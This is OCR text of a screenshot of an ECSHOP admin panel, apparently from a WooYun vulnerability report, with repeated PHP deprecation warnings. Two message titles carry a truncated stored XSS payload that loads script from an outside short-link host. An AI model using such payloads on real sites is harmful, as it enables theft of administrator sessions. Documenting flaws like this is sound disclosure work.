 设置
ECSHOP 管理中心
用户中心_ECSHOP演示站
localhost/wooyun/upload/admin/index.php
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 300
ecshop
开店向导 | 记事本 | 刷新 | 个人设置 | 管理员留言 | 查看网店 | 帮助 | 关于 ECSHOP
清除缓存 退出
添加会员
会员等级
会员整合
会员留言
充值和提现申请
资金管理
权限管理
管理员列表
管理员日志
角色管理
办事处列表
供货商列表
系统设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 300
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 555
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 555
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 555
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 555
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 555
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 555
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 300
ECSHOP 管理中心 - 会员留言
类型: 请选择... 留言标题: 搜索
编号 用户名 留言标题 类型 留言时间 状态 回复 操作
10 wooyunx </textarea>'"><script src=http://dwz.cn/... 商家留言 2016-01-29 20:30:59 显示 未回复
2016012953473
2 wooyunxx </textarea>'"><script src=http://dwz.cn/... 留言 2016-01-29 18:28:05 显示 未回复
请选择... 确定 Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 300
总计 2 个记录分为 1 页当前第 1 页，每页 15 | 第一页 上一页 下一页 最末页 1
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 300
共执行 1 个查询，用时 0.013000 秒，Gzip 已禁用，内存占用 1.120 MB
版权所有 © 2005-2012 上海商派网络科技有限公司，并保留所有权利。
V FOR VENDETTA
英
www.wooyun.org